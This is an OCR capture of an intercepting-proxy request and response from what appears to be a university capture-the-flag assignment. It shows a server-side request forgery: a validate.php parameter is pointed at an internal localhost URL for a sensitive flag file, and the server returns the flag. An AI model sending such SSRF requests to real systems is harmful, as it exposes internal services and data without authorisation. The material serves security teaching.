 Request
Pretty Raw \n Actions
1 GET /validate.php?web=
http://localhost:8873/documents/background-checks/sensitive/flag.txt
HTTP/1.1
2 Host: assignment-hermes.unimelb.life
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://assignment-hermes.unimelb.life/profile.php
8 Connection: close
9 Cookie: CSRF_token=
PfFjVikTGB1NiEjPT72PElsZ8yz3XJMDBDmsnBIUkQTWsGBczoL8mXTr129ekfwT;
PHPSESSID=1magrcihgkn51cdf46iimssedo
10
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 08 May 2021 13:46:03 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 55
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 FLAG{Pivot_life_is_good}
12 Does this look correct to you?